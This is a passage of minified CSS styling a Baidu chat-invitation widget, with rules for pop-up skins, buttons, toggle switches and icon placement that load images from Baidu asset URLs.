li{display:list-item}#newBridge_lx .nb-invite-wrap p{color:inherit;font-size:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit}#newBridge_lx .nb-invite-wrap em{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit}#newBridge_lx .nb-invite-wrap strong{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit;font-weight:inherit}.vcode-mask{display:none !important}.vcode-body{top:auto !important;bottom:1px !important;margin-left:0 !important;margin-top:0 !important;z-index:2147483647 !important;box-shadow:0 1px 7px rgba(0,0,0,0.12);background-color:#fff}.vcode-body .mod-vcodes{height:100%;background-color:#fff}.vcode-body .mod-vcode-content{background:#fff;padding:40px 16px}.vcode-body .bluelink{display:none !important}.vcode-body .vcode-slide-footer{display:none !important}.vcode-body .vcode-slide-feedback{display:none !important}#newBridge_lx .nb-invite-wrap{color:#000;z-index:2}#newBridge_lx .nb-invite-wrap .nb-invite-text{position:absolute;top:44px;left:128px;right:26px;font-size:13px;color:#fff}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls{position:absolute;top:40px;left:0;right:164px;font-size:13px;color:#000;font-family:microsoft yahei;margin-left:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-center{right:0;position:absolute;top:16%;left:110px;font-size:13px;color:#fff;font-family:microsoft yahei;margin-right:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-bottom{width:100%;background:#fff;margin-left:0;color:#000;font-family:microsoft yahei}#newBridge_lx .nb-invite-body{position:relative;overflow:hidden}#newBridge_lx .mess-placeholder{color:#a9a9a9}#newBridge_lx .place-style{color:#000}#newBridge_lx .nb-invite-wrap-base{background:no-repeat;border-radius:3px;overflow:hidden}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base{width:18px;height:18px;position:absolute;right:8px;top:8px;left:auto;bottom:auto;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png')}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base-ls{width:12px;height:12px;position:absolute;right:10px;top:9px;font-size:1.6em;color:#000;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png');background-size:100% 100%}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-logo{position:absolute;bottom:63px;right:25px;width:15px;height:15px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/lks-logo.png') no-repeat;background-repeat:no-repeat;background-size:100% 100%;cursor:pointer}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base p{margin:0;font-size:13pt;color:#fff;word-break:break-all}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls{font-size:1.4em !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p{margin:0;color:#545151;word-break:break-all;font-size:17px;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;white-space:normal;text-overflow:ellipsis;-webkit-box-orient:vertical}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base .nb-invite-point,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p .nb-invite-point{font-weight:bold;display:inline;font-size:1em}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-smartInvite-text-edu{line-height:30px;padding-left:15px}#newBridge_lx .nb-invite-wrap-base .nb-direct-send-btn{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base{position:absolute;bottom:12px;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{position:absolute;bottom:25px;left:27px;top:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok{margin-left:0;background-color:transparent;border-color:transparent;border-radius:0;padding:8px;color:#ccc;vertical-align:middle;width:auto;height:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok .nb-invite-ok-show,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok .nb-invite-ok-show{color:#fff;background-color:#3998FC;border-radius:0;width:80px;height:32px;border:1px solid #fff;border-color:#3998FC;line-height:32px;text-align:center;font-size:13px;margin-top:-1px}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-cancel,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{color:#3998fc;border-color:#3998fc;background-color:transparent;border-radius:0}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{bottom:5%;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{border-color:#fff;border-radius:0;background-color:#fff !important;color:#000 !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box{margin:0 27px 0;display:none;transition:opacity .5s linear}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box-open{display:block}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-cut{opacity:.5;border-top:1px solid #9FBBEE}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box{margin-top:18px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box::after{content:'';clear:both;visibility:hidden;height:0;display:block;width:0}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-text{font-size:15px;color:#000000;text-align:left;line-height:15px;float:left}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right{margin-top:-3px;float:right;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right #nb-invite-access-btn-info{display:inline}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn{display:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{cursor:pointer;margin-top:-2px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{margin-left:5px;position:relative;box-sizing:border-box;display:inline-block;width:35px;height:15px;border:1px solid #b8b8b8;border-radius:16px;outline:0;background-color:#b8b8b8;-webkit-transition:background-color .1s,border .1s;-moz-transition:background-color .1s,border .1s;-ms-transition:background-color .1s,border .1s;-o-transition:background-color .1s,border .1s;transition:background-color .1s,border .1s}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:before{content:" ";position:absolute;top:0;left:0;width:34px;height:13px;border-radius:15px;background-color:#b8b8b8;-webkit-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-moz-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-ms-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-o-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);transition:transform .35s cubic-bezier(.45, 1, .4, 1)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:after{content:" ";position:absolute;top:0;left:0;width:13px;height:13px;border-radius:15px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,0.4);-webkit-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-moz-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-ms-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-o-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);transition:transform .35s cubic-bezier(.4, .4, .25, 1.35)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label{border-color:#3998fc;background-color:#3998fc}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:before{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:after{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-info{font-size:12px;color:#555555;text-align:left;line-height:15px;margin-top:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close{position:relative;width:50px;height:28px;font-size:12px;color:#000000;text-align:left;line-height:28px;padding-left:15px;cursor:pointer;margin:0 auto;margin-top:10px;margin-bottom:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::after{content:'';border:6px solid transparent;border-bottom-color:#fff;position:absolute;left:41px;top:6px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::before{content:'';border:6px solid transparent;border-bottom-color:#000;position:absolute;left:41px;top:5px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close:active{background:rgba(0,0,0,0.05)}#newBridge_lx .nb-invite-wrap-base .nb-invite-cancel-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#fff;background-color:#fff}#newBridge_lx .nb-invite-wrap-base .nb-invite-ok-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#0085DA;margin-left:8px}#newBridge_lx .nb-invite-wrap-base-lks{overflow:inherit}#newBridge_lx .nb-invite-wrap-lks-edu .nb-invite-tool-logo{bottom:auto;top:36%}#newBridge_lx .customer-invite-style .nb-invite-cancel,#newBridge_lx .customer-invite-style .nb-invite-ok{border:none !important}#newBridge_lx .customer-invite-style .nb-invite-cancel{background-color:#fff !important;color:#000 !important}#newBridge_lx .customer-invite-style .nb-invite-tool{background:url(invite/img/close_1.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .driect-talk-style{border-bottom-right-radius:0;border-bottom-left-radius:0}#newBridge_lx .blank-talk-style{cursor:pointer}#newBridge_lx .nb-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-middle{top:50%;left:50%;bottom:auto;right:auto;margin:-80px 0 0 -230px}#newBridge_lx .nb-left-bottom{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-left-bottom-direct{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom-direct{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-invite-skin-0{display:block;background:#0085DA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-0 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-1{display:block;background:#062134 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-1 .nb-invite-ok{color:#0a62c3;background-color:#fff}#newBridge_lx .nb-invite-skin-1 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-2{display:block;background:#B6A379 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-2 .nb-invite-ok{color:#735300;background-color:#fff}#newBridge_lx .nb-invite-skin-2 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-3{display:block;background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack3.png') no-repeat}#newBridge_lx .nb-invite-skin-3 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-3 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-4{display:block;background:#E89F14 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack5.png') no-repeat}#newBridge_lx .nb-invite-skin-4 .nb-invite-ok{color:#fff;background-color:#F0611A;border:1px solid #d34f1b}#newBridge_lx .nb-invite-skin-4 .nb-invite-cancel{color:#f0611a}#newBridge_lx .nb-invite-skin-5{display:block;background:#62B2E7 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack6.png') no-repeat}#newBridge_lx .nb-invite-skin-5 .nb-invite-ok{color:#fff;background-color:#63B4E9}#newBridge_lx .nb-invite-skin-5 .nb-invite-cancel{color:#3a92d2}#newBridge_lx .nb-invite-skin-6{display:block;background:#DDF2EB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack7.png') no-repeat}#newBridge_lx .nb-invite-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9425;border:1px solid #d5ae33}#newBridge_lx .nb-invite-skin-6 .nb-invite-cancel{color:#d5ae33}#newBridge_lx .nb-invite-skin-7{display:block;background:#C9AEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack4.png') no-repeat}#newBridge_lx .nb-invite-skin-7 .nb-invite-ok{color:#7c5a4b;background-color:#fff}#newBridge_lx .nb-invite-skin-7 .nb-invite-cancel{color:#7c5a4b;opacity:.6;border:1px solid #fff;_filter:alpha(opacity=60)}#newBridge_lx .nb-invite-skin-8{display:block;background:#FF95AB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack8.png') no-repeat}#newBridge_lx .nb-invite-skin-8 .nb-invite-ok{color:#fd4f74;background-color:#fff}#newBridge_lx .nb-invite-skin-8 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-9{display:block;background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack9.png') no-repeat}#newBridge_lx .nb-invite-skin-9 .nb-invite-ok{color:#4587e8;background-color:#fff}#newBridge_lx .nb-invite-skin-9 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-ls-pub{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSPub.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-edu{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSEdu.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-body{background-position:100% 100%;background-size:196px 177px}#newBridge_lx .nb-invite-skin-ls{color:#000;display:block;background-position:100% 100%;border-radius:10px;background-size:196px 177px;border:1px solid #9fbbee;box-shadow:0 4px 12px 0 rgba(72,106,151,0.5)}#newBridge_lx .nb-invite-skin-ls .nb-invite-ok{color:#fff;background-color:#3998FC}#newBridge_lx .nb-invite-skin-ls .nb-invite-cancel{color:#7a99dd;border-color:#7a99dd;background-color:transparent}#newBridge_lx .nb-invite-skin-xc-0{display:block;height:162px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-1{display:block;height:163px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2{display:block;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-btn-base{right:30px;bottom:25px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-text{left:200px;top:155px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool-base{top:125px;right:25px}#newBridge_lx .driect-talk-style .nb-invte-btns-2{border:1px solid #d4d4d4}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-input-wrap{display:block;width:auto;background-color:#fff;margin-right:80px;border-radius:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-input{width:90%;height:32px;line-height:32px;*height:30px;*line-height:30px;margin-left:10px}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok{color:#0085da;float:right;border-radius:0;border:none;line-height:32px;height:32px;background-color:#bfecff;margin-left:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok:hover{background-color:#7bd8ff}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9521}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok:hover,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok:hover{background-color:#f57a17}#newBridge_lx .nb-icon-base{position:fixed;_position:absolute;cursor:pointer;border-radius:5px}#newBridge_lx .nb-icon-base .nb-icon-inner-wrap{position:relative;border-radius:5px;overflow:hidden}#newBridge_lx .nb-icon-base .nb-icon-bridge-base{display:block;height:45px;width:130px;position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-20px;background-repeat:no-repeat;background-position:center;overflow:hidden}#newBridge_lx .nb-icon-group{border-radius:0}#newBridge_lx .nb-icon-group .nb-icon-icon{border-bottom-left-radius:0;border-bottom-right-radius:0;cursor:default}#newBridge_lx .nb-icon-group .nb-icon-groups{position:relative;overflow:hidden}#newBridge_lx .nb-icon-group .nb-icon-groups-item{cursor:pointer;margin:10px 10px;border-radius:16px}#newBridge_lx .nb-icon-group .nb-clearfix{*zoom:1}#newBridge_lx .nb-icon-group .nb-clearfix:after{content:"";display:block;height:0;line-height:0;clear:both;visibility:hidden}#newBridge_lx .nb-icon-group .nb-group-icon{width:31px;height:31px;display:inline-block;_zoom:1;_display:inline;vertical-align:middle;float:left}#newBridge_lx .nb-icon-group .nb-group-text{height:31px;line-height:31px;vertical-align:middle;margin-left:38px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;_text-overflow:clip;_width:60%;_overflow:hidden}#newBridge_lx .nb-customer-icon-style .nb-icon-inner-wrap{background-color:transparent !important}#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{background-image:none !important}#newBridge_lx .icon-left-bottom{left:2px;bottom:2px;top:auto;right:auto}#newBridge_lx .icon-right-bottom{right:2px;bottom:2px;top:auto;left:auto}#newBridge_lx .icon-right-top{right:2px;top:2px;left:auto;bottom:auto}#newBridge_lx .icon-left-top{left:2px;top:2px;bottom:auto;right:auto}#newBridge_lx .icon-left-center{left:2px;top:50%;right:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .icon-right-center{right:2px;top:50%;left:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .nb-icon-skin-0 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap{background-color:#00AEF3}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap .nb-icon-bridge-base{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups{background-color:#fff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item{background-color:#d6f3ff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-text{color:#008edf}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png');background-position:0 0}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap .nb-icon-bridge0{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');left:60%;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups{margin-left:19px;background-color:#fff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item{background-color:#daedf7;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap{background:#B4A479 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack2.png') no-repeat}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups{background-color:#fff;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item{background-color:#eee6c2;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-text{color:#7c591b}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack3.png') no-repeat}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups{background-color:#fff;border:1px solid #5882ed}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack5.png') no-repeat}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups{background-color:#fff;border:1px solid #f49c11}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item{background-color:#fae6a1;border:1px solid #f9c55b}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-text{color:#f0611a}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack6.png') no-repeat}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap 